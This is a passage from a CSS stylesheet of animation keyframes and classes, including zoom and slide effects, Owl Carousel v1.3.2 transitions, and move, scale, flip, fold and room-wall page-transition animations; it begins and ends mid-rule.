-webkit-animation: zoomInRight 1s both ease;
animation: zoomInRight 1s both ease;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInUp {
-webkit-animation: zoomInUp 1s both ease;
animation: zoomInUp 1s both ease;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation: zoomOut 1s both ease;
animation: zoomOut 1s both ease;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomOutDown {
-webkit-animation: zoomOutDown 1s both ease;
animation: zoomOutDown 1s both ease;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
transform: scale(.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation: zoomOutLeft 1s both ease;
animation: zoomOutLeft 1s both ease;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translate3d(2000px, 0, 0);
transform: scale(.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation: zoomOutRight 1s both ease;
animation: zoomOutRight 1s both ease;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
100% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomOutUp {
-webkit-animation: zoomOutUp 1s both ease;
animation: zoomOutUp 1s both ease;
}
@-webkit-keyframes slideInDown {
0% {
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation: slideInDown 1s both ease;
animation: slideInDown 1s both ease;
}
@-webkit-keyframes slideInLeft {
0% {
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation: slideInLeft 1s both ease;
animation: slideInLeft 1s both ease;
}
@-webkit-keyframes slideInRight {
0% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
visibility: visible;
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation: slideInRight 1s both ease;
animation: slideInRight 1s both ease;
}
@-webkit-keyframes slideInUp {
0% {
-webkit-transform: translateY(100%);
transform: translateY(100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
-webkit-transform: translateY(100%);
transform: translateY(100%);
visibility: visible;
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation: slideInUp 1s both ease;
animation: slideInUp 1s both ease;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(100%);
transform: translateY(100%);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(100%);
transform: translateY(100%);
}
}
.slideOutDown {
-webkit-animation: slideOutDown 1s both ease;
animation: slideOutDown 1s both ease;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
}
.slideOutLeft {
-webkit-animation: slideOutLeft 1s both ease;
animation: slideOutLeft 1s both ease;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
visibility: hidden;
-webkit-transform: translateX(100%);
transform: translateX(100%);
}
}
.slideOutRight {
-webkit-animation: slideOutRight 1s both ease;
animation: slideOutRight 1s both ease;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
visibility: hidden;
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
}
}
.slideOutUp {
-webkit-animation: slideOutUp 1s both ease;
animation: slideOutUp 1s both ease;
}
/*
*  Owl Carousel CSS3 Transitions
*  v1.3.2
*/
.owl-origin {
-webkit-perspective: 1200px;
-webkit-perspective-origin-x : 50%;
-webkit-perspective-origin-y : 50%;
-moz-perspective : 1200px;
-moz-perspective-origin-x : 50%;
-moz-perspective-origin-y : 50%;
perspective : 1200px;
}
/* backSlide */
.backSlideOut {
-webkit-animation: backSlideOut 1s both ease;
animation: backSlideOut 1s both ease;
}
.backSlideIn {
-webkit-animation: backSlideIn 1s both ease;
animation: backSlideIn 1s both ease;
}
/* goDown */
.goDownIn {
-webkit-animation: goDownIn .6s ease both;
-moz-animation: goDownIn .6s ease both;
animation: goDownIn .6s ease both;
}
/* goUp */
.goUpIn {
-webkit-animation: goUpIn .6s ease both;
-moz-animation: goUpIn .6s ease both;
animation: goUpIn .6s ease both;
}
/* goLeft */
.goLeftIn {
-webkit-animation: goLeftIn .6s ease both;
-moz-animation: goLeftIn .6s ease both;
animation: goLeftIn .6s ease both;
}
/* goRight */
.goRightIn {
-webkit-animation: goRightIn .6s ease both;
-moz-animation: goRightIn .6s ease both;
animation: goRightIn .6s ease both;
}
/* scaleUp */
.scaleUpIn {
-webkit-animation: scaleUpIn .5s ease both;
-moz-animation: scaleUpIn .5s ease both;
animation: scaleUpIn .5s ease both;
}
.scaleUpOut {
-webkit-animation: scaleUpOut .5s ease both;
-moz-animation: scaleUpOut .5s ease both;
animation: scaleUpOut .5s ease both;
}
.scaleToFade {
-webkit-animation: scaleToFade .5s ease both;
-moz-animation: scaleToFade .5s ease both;
animation: scaleToFade .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
0% {opacity: 1}
}
@-moz-keyframes empty {
0% {opacity: 1}
}
@keyframes empty {
0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-moz-keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@keyframes fadeIn {
0% { opacity:0; }
100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-moz-keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@keyframes fadeOut {
0% { opacity:1; }
100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
25% { opacity: .5; -webkit-transform: translateZ(-500px); }
75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
25% { opacity: .5; -moz-transform: translateZ(-500px); }
75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
25% { opacity: .5; transform: translateZ(-500px); }
75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -webkit-transform: translateZ(-500px); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -moz-transform: translateZ(-500px); }
100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; transform: translateZ(-500px); }
100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDownIn {
from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDownIn {
from { -moz-transform: translateY(-100%); }
}
@keyframes goDownIn {
from { transform: translateY(-100%); }
}
@-webkit-keyframes goUpIn {
from { -webkit-transform: translateY(100%); }
}
@-moz-keyframes goUpIn {
from { -moz-transform: translateY(100%); }
}
@keyframes goUpIn {
from { transform: translateY(100%); }
}
@-webkit-keyframes goLeftIn {
from { -webkit-transform: translateX(100%); }
}
@-moz-keyframes goLeftIn {
from { -moz-transform: translateX(100%); }
}
@keyframes goLeftIn {
from { transform: translateX(100%); }
}
@-webkit-keyframes goRightIn {
from { -webkit-transform: translateX(-100%); }
}
@-moz-keyframes goRightIn {
from { -moz-transform: translateX(-100%); }
}
@keyframes goRightIn {
from { transform: translateX(-100%); }
}
@-webkit-keyframes scaleUpIn {
from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpIn {
from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpIn {
from { opacity: 0; transform: scale(1.5); }
}
@-webkit-keyframes scaleUpOut {
to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpOut {
to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpOut {
to { opacity: 0; transform: scale(1.5); }
}
/* animation sets */
/* move from / to  */
.moveToLeft {
-webkit-animation: moveToLeft .6s ease both;
animation: moveToLeft .6s ease both;
}
.moveFromLeft {
-webkit-animation: moveFromLeft .6s ease both;
animation: moveFromLeft .6s ease both;
}
.moveToRight {
-webkit-animation: moveToRight .6s ease both;
animation: moveToRight .6s ease both;
}
.moveFromRight {
-webkit-animation: moveFromRight .6s ease both;
animation: moveFromRight .6s ease both;
}
.moveToTop {
-webkit-animation: moveToTop .6s ease both;
animation: moveToTop .6s ease both;
}
.moveFromTop {
-webkit-animation: moveFromTop .6s ease both;
animation: moveFromTop .6s ease both;
}
.moveToBottom {
-webkit-animation: moveToBottom .6s ease both;
animation: moveToBottom .6s ease both;
}
.moveFromBottom {
-webkit-animation: moveFromBottom .6s ease both;
animation: moveFromBottom .6s ease both;
}
/* move from / to and fade */
.moveToLeftFade {
-webkit-animation: moveToLeftFade .7s ease both;
animation: moveToLeftFade .7s ease both;
}
.moveFromLeftFade {
-webkit-animation: moveFromLeftFade .7s ease both;
animation: moveFromLeftFade .7s ease both;
}
.moveToRightFade {
-webkit-animation: moveToRightFade .7s ease both;
animation: moveToRightFade .7s ease both;
}
.moveFromRightFade {
-webkit-animation: moveFromRightFade .7s ease both;
animation: moveFromRightFade .7s ease both;
}
.moveToTopFade {
-webkit-animation: moveToTopFade .7s ease both;
animation: moveToTopFade .7s ease both;
}
.moveFromTopFade {
-webkit-animation: moveFromTopFade .7s ease both;
animation: moveFromTopFade .7s ease both;
}
.moveToBottomFade {
-webkit-animation: moveToBottomFade .7s ease both;
animation: moveToBottomFade .7s ease both;
}
.moveFromBottomFade {
-webkit-animation: moveFromBottomFade .7s ease both;
animation: moveFromBottomFade .7s ease both;
}
/* move to with different easing */
.moveToLeftEasing {
-webkit-animation: moveToLeft .7s ease-in-out both;
animation: moveToLeft .7s ease-in-out both;
}
.moveToRightEasing {
-webkit-animation: moveToRight .7s ease-in-out both;
animation: moveToRight .7s ease-in-out both;
}
.moveToTopEasing {
-webkit-animation: moveToTop .7s ease-in-out both;
animation: moveToTop .7s ease-in-out both;
}
.moveToBottomEasing {
-webkit-animation: moveToBottom .7s ease-in-out both;
animation: moveToBottom .7s ease-in-out both;
}
/********************************* keyframes **************************************/
/* move from / to  */
@-webkit-keyframes moveToLeft {
from { }
to { -webkit-transform: translateX(-100%); }
}
@keyframes moveToLeft {
from { }
to { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
}
@-webkit-keyframes moveFromLeft {
from { -webkit-transform: translateX(-100%); }
}
@keyframes moveFromLeft {
from { -webkit-transform: translateX(-100%); transform: translateX(-100%); }
}
@-webkit-keyframes moveToRight {
from { }
to { -webkit-transform: translateX(100%); }
}
@keyframes moveToRight {
from { }
to { -webkit-transform: translateX(100%); transform: translateX(100%); }
}
@-webkit-keyframes moveFromRight {
from { -webkit-transform: translateX(100%); }
}
@keyframes moveFromRight {
from { -webkit-transform: translateX(100%); transform: translateX(100%); }
}
@-webkit-keyframes moveToTop {
from { }
to { -webkit-transform: translateY(-100%); }
}
@keyframes moveToTop {
from { }
to { -webkit-transform: translateY(-100%); transform: translateY(-100%); }
}
@-webkit-keyframes moveFromTop {
from { -webkit-transform: translateY(-100%); }
}
@keyframes moveFromTop {
from { -webkit-transform: translateY(-100%); transform: translateY(-100%); }
}
@-webkit-keyframes moveToBottom {
from { }
to { -webkit-transform: translateY(100%); }
}
@keyframes moveToBottom {
from { }
to { -webkit-transform: translateY(100%); transform: translateY(100%); }
}
@-webkit-keyframes moveFromBottom {
from { -webkit-transform: translateY(100%); }
}
@keyframes moveFromBottom {
from { -webkit-transform: translateY(100%); transform: translateY(100%); }
}
/* fade */
@-webkit-keyframes fade {
from { }
to { opacity: 0.3; }
}
@keyframes fade {
from { }
to { opacity: 0.3; }
}
/* move from / to and fade */
@-webkit-keyframes moveToLeftFade {
from { }
to { opacity: 0.3; -webkit-transform: translateX(-100%); }
}
@keyframes moveToLeftFade {
from { }
to { opacity: 0.3; -webkit-transform: translateX(-100%); transform: translateX(-100%); }
}
@-webkit-keyframes moveFromLeftFade {
from { opacity: 0.3; -webkit-transform: translateX(-100%); }
}
@keyframes moveFromLeftFade {
from { opacity: 0.3; -webkit-transform: translateX(-100%); transform: translateX(-100%); }
}
@-webkit-keyframes moveToRightFade {
from { }
to { opacity: 0.3; -webkit-transform: translateX(100%); }
}
@keyframes moveToRightFade {
from { }
to { opacity: 0.3; -webkit-transform: translateX(100%); transform: translateX(100%); }
}
@-webkit-keyframes moveFromRightFade {
from { opacity: 0.3; -webkit-transform: translateX(100%); }
}
@keyframes moveFromRightFade {
from { opacity: 0.3; -webkit-transform: translateX(100%); transform: translateX(100%); }
}
@-webkit-keyframes moveToTopFade {
from { }
to { opacity: 0.3; -webkit-transform: translateY(-100%); }
}
@keyframes moveToTopFade {
from { }
to { opacity: 0.3; -webkit-transform: translateY(-100%); transform: translateY(-100%); }
}
@-webkit-keyframes moveFromTopFade {
from { opacity: 0.3; -webkit-transform: translateY(-100%); }
}
@keyframes moveFromTopFade {
from { opacity: 0.3; -webkit-transform: translateY(-100%); transform: translateY(-100%); }
}
@-webkit-keyframes moveToBottomFade {
from { }
to { opacity: 0.3; -webkit-transform: translateY(100%); }
}
@keyframes moveToBottomFade {
from { }
to { opacity: 0.3; -webkit-transform: translateY(100%); transform: translateY(100%); }
}
@-webkit-keyframes moveFromBottomFade {
from { opacity: 0.3; -webkit-transform: translateY(100%); }
}
@keyframes moveFromBottomFade {
from { opacity: 0.3; -webkit-transform: translateY(100%); transform: translateY(100%); }
}
/* scale and fade */
.scaleDown {
-webkit-animation: scaleDown .7s ease both;
animation: scaleDown .7s ease both;
}
.scaleUp {
-webkit-animation: scaleUp .7s ease both;
animation: scaleUp .7s ease both;
}
.scaleUpDown {
-webkit-animation: scaleUpDown .5s ease both;
animation: scaleUpDown .5s ease both;
}
.scaleDownUp {
-webkit-animation: scaleDownUp .5s ease both;
animation: scaleDownUp .5s ease both;
}
.scaleDownCenter {
-webkit-animation: scaleDownCenter .4s ease-in both;
animation: scaleDownCenter .4s ease-in both;
}
.scaleUpCenter {
-webkit-animation: scaleUpCenter .4s ease-out both;
animation: scaleUpCenter .4s ease-out both;
}
/********************************* keyframes **************************************/
/* scale and fade */
@-webkit-keyframes scaleDown {
from { }
to { opacity: 0; -webkit-transform: scale(.8); }
}
@keyframes scaleDown {
from { }
to { opacity: 0; -webkit-transform: scale(.8); transform: scale(.8); }
}
@-webkit-keyframes scaleUp {
from { opacity: 0; -webkit-transform: scale(.8); }
}
@keyframes scaleUp {
from { opacity: 0; -webkit-transform: scale(.8); transform: scale(.8); }
}
@-webkit-keyframes scaleUpDown {
from { opacity: 0; -webkit-transform: scale(1.2); }
}
@keyframes scaleUpDown {
from { opacity: 0; -webkit-transform: scale(1.2); transform: scale(1.2); }
}
@-webkit-keyframes scaleDownUp {
from { }
to { opacity: 0; -webkit-transform: scale(1.2); }
}
@keyframes scaleDownUp {
from { }
to { opacity: 0; -webkit-transform: scale(1.2); transform: scale(1.2); }
}
@-webkit-keyframes scaleDownCenter {
from { }
to { opacity: 0; -webkit-transform: scale(.7); }
}
@keyframes scaleDownCenter {
from { }
to { opacity: 0; -webkit-transform: scale(.7); transform: scale(.7); }
}
@-webkit-keyframes scaleUpCenter {
from { opacity: 0; -webkit-transform: scale(.7); }
}
@keyframes scaleUpCenter {
from { opacity: 0; -webkit-transform: scale(.7); transform: scale(.7); }
}
/* rotate sides first and scale */
.rotateRightSideFirst {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateRightSideFirst .8s both ease-in;
animation: rotateRightSideFirst .8s both ease-in;
}
.rotateLeftSideFirst {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateLeftSideFirst .8s both ease-in;
animation: rotateLeftSideFirst .8s both ease-in;
}
.rotateTopSideFirst {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateTopSideFirst .8s both ease-in;
animation: rotateTopSideFirst .8s both ease-in;
}
.rotateBottomSideFirst {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateBottomSideFirst .8s both ease-in;
animation: rotateBottomSideFirst .8s both ease-in;
}
/* flip */
.flipOutRight {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipOutRight .5s both ease-in;
animation: flipOutRight .5s both ease-in;
}
.flipInLeft {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipInLeft .5s both ease-out;
animation: flipInLeft .5s both ease-out;
}
.flipOutLeft {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipOutLeft .5s both ease-in;
animation: flipOutLeft .5s both ease-in;
}
.flipInRight {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipInRight .5s both ease-out;
animation: flipInRight .5s both ease-out;
}
.flipOutTop {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipOutTop .5s both ease-in;
animation: flipOutTop .5s both ease-in;
}
.flipInBottom {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipInBottom .5s both ease-out;
animation: flipInBottom .5s both ease-out;
}
.flipOutBottom {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipOutBottom .5s both ease-in;
animation: flipOutBottom .5s both ease-in;
}
.flipInTop {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: flipInTop .5s both ease-out;
animation: flipInTop .5s both ease-out;
}
/* rotate fall */
.rotateFall {
-webkit-transform-origin: 0% 0%;
transform-origin: 0% 0%;
-webkit-animation: rotateFall 1s both ease-in;
animation: rotateFall 1s both ease-in;
}
/* rotate newspaper */
.rotateOutNewspaper {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: rotateOutNewspaper .5s both ease-in;
animation: rotateOutNewspaper .5s both ease-in;
}
.rotateInNewspaper {
-webkit-transform-origin: 50% 50%;
transform-origin: 50% 50%;
-webkit-animation: rotateInNewspaper .5s both ease-out;
animation: rotateInNewspaper .5s both ease-out;
}
/* push */
.rotatePushLeft {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotatePushLeft .8s both ease;
animation: rotatePushLeft .8s both ease;
}
.rotatePushRight {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotatePushRight .8s both ease;
animation: rotatePushRight .8s both ease;
}
.rotatePushTop {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotatePushTop .8s both ease;
animation: rotatePushTop .8s both ease;
}
.rotatePushBottom {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotatePushBottom .8s both ease;
animation: rotatePushBottom .8s both ease;
}
/* pull */
.rotatePullRight {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotatePullRight .5s both ease;
animation: rotatePullRight .5s both ease;
}
.rotatePullLeft {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotatePullLeft .5s both ease;
animation: rotatePullLeft .5s both ease;
}
.rotatePullTop {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotatePullTop .5s both ease;
animation: rotatePullTop .5s both ease;
}
.rotatePullBottom {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotatePullBottom .5s both ease;
animation: rotatePullBottom .5s both ease;
}
/* fold */
.rotateFoldRight {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateFoldRight .7s both ease;
animation: rotateFoldRight .7s both ease;
}
.rotateFoldLeft {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateFoldLeft .7s both ease;
animation: rotateFoldLeft .7s both ease;
}
.rotateFoldTop {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateFoldTop .7s both ease;
animation: rotateFoldTop .7s both ease;
}
.rotateFoldBottom {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateFoldBottom .7s both ease;
animation: rotateFoldBottom .7s both ease;
}
/* unfold */
.rotateUnfoldLeft {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateUnfoldLeft .7s both ease;
animation: rotateUnfoldLeft .7s both ease;
}
.rotateUnfoldRight {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateUnfoldRight .7s both ease;
animation: rotateUnfoldRight .7s both ease;
}
.rotateUnfoldTop {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateUnfoldTop .7s both ease;
animation: rotateUnfoldTop .7s both ease;
}
.rotateUnfoldBottom {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateUnfoldBottom .7s both ease;
animation: rotateUnfoldBottom .7s both ease;
}
/* room walls */
.rotateRoomLeftOut {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateRoomLeftOut .8s both ease;
animation: rotateRoomLeftOut .8s both ease;
}
.rotateRoomLeftIn {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateRoomLeftIn .8s both ease;
animation: rotateRoomLeftIn .8s both ease;
}
.rotateRoomRightOut {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateRoomRightOut .8s both ease;
animation: rotateRoomRightOut .8s both ease;
}
.rotateRoomRightIn {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateRoomRightIn .8s both ease;
animation: rotateRoomRightIn .8s both ease;
}
.rotateRoomTopOut {
